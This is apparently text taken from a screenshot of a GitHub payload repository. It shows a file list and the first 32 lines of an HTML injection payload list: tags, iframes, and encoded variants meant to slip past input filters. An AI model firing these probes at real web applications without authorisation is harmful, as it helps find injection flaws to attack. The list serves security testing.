 HTML - Google Sea
Compile htmlhtml1
XSS
Offensive-Payloads
HTML h1 to h6 tag
W3Schools Tryit Ed
W3Schools Tryit Ed
Cross-Site Scripting
Royalty Free Vecto
vec
www.secureyourhacks.com
github.com/InfoSecWarrior/Offensive-Payloads/blob/main/Html-Injection-Payloads.txt
K
Product
Solutions
Open Source
Pricing
Search or jump to...
/
Sign in
Sign up
InfoSecWarrior / Offensive-Payloads Public
Notifications
Fork 36
Star 97
Code
Issues
Pull requests
Actions
Projects
Security
Insights
Code
main
Go to file
Cross-Site-Scripting-XSS-Payloa...
Directory-Traversal-Payloads.txt
File-Extensions-Wordlist.txt
Html-Injection-Payloads.txt
Html-Injection-Read-File-Payloa...
Linux-Sensitive-Files.txt
Media-Type-(MIME).txt
OS-Command-Injection-Unix-Pa...
OS-Command-Injection-Window...
PHP-Code-Injections-Payloads.txt
PHP-Code-injection.txt
README.md
SQL-Injection-Auth-Bypass-Paylo...
SQL-Injection-Payloads.txt
SQLi-query-Join-and-Break.md
Server-Side-Request-Forgery-Pa...
Windows-Sensitive-Files.txt
XML-External-Entity-(XXE)-Paylo...
Offensive-Payloads / Html-Injection-Payloads.txt
vsachin168 Rename Html-Injection.txt to Html-Injection-Payloads.txt
a5656db · 9 months ago
History
Code
Blame
146 lines (146 loc) · 4.88 KB
Raw
1 <h1>HTML</h1>
2 <h1>html</h1>
3 <h2>HTML</h2>
4 <h3>HTML</h3>
5 <h4>HTML</h4>
6 <h5>HTML</h5>
7 <h6>HTML</h6>
8 <pre>HTML</pre>
9 <p>HTML</p>
10 <i>HTML</i>
11 <a href="https://www.google.com">HTML</a>
12 <abbr title="HTML">HTML</abbr>
13 <acronym title="Armour Infosec">AI</acronym>
14 <address>address,address</address>
15 <article><h2>Armour Infosec</h2></article>
16 <audio controls><source src="demo.ogg" type="audio/ogg"><source src="demo.mp3" type="audio/mpeg"></audio>
17 <b>HTML</b>
18 <h1>HTML</h1><!--
19 qq<h1>HTML</h1>
20 qq<h1>HTML</h1>qq
21 $$\<u>HTML</u>{}$$
22 %3Ch1%3EHTML%3C%2Fh1%3E
23 &lt;h1&gt;HTML&lt;/h1&gt;
24 &#60;h1&#62;HTML&#60;/h1&#62;
25 <iframe src="https://www.google.com" title="test"></iframe>
26 123<h1>HTML</h1>
27 <h1>HTML</h1>123
28 123<h1>HTML</h1>123
29 %253Ch1%253EHTML%253C%252Fh1%253E
30 <iframe id="if1" src="https://www.google.com"></iframe>
31 <iframe id="if2" src="https://www.google.com"></iframe>
32 PGgxPkhUTUw8L2gxPg==
SECURE
YOUR HACKS